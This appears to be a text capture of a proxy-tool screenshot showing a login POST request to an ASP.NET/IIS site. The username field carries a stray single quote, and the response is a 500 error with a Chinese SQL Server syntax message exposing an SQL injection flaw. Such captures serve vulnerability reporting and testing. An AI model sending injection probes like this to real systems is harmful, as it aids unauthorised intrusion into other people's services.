 Request
Raw Params Headers Hex
POST / Login HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http:// /Login
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 44
Connection: close
Cookie: ASP.NET_SessionId=jfu4fmqerqrkwqwi2wjgbyn5
username=test'&password=test&code=swx2
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Authorization,Origin,
X-Requested-With,Content-Type,Accept,Key
Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
Date:
Connection: close
Content-Length: 11911
<!DOCTYPE html>
<html>
<head>
<title>“E D”附近有语法错误。<br>字符串 ''
后的引号不完整。</title>